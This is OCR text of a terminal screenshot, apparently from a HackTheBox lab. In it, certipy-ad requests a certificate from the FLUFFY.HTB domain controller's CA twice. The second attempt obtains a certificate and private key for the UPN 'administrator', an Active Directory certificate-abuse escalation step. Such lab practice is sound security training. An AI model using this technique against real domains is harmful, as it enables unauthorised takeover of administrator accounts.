 nosec@NoSec: ~
Fájl Műveletek Szerkesztés Nézet Súgó
┌──(nosec㉿NoSec)-[~]
└─$ certipy-ad req -k -dc-ip '10.10.11.69' -target 'DC01.FLUFFY.HTB' -ca 'fluffy-DC01-CA' -template 'User'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
┌──(nosec㉿NoSec)-[~]
└─$ certipy-ad req -k -dc-ip '10.10.11.69' -target 'DC01.FLUFFY.HTB' -ca 'fluffy-DC01-CA' -template 'User'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 29
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
┌──(nosec㉿NoSec)-[~]
└─$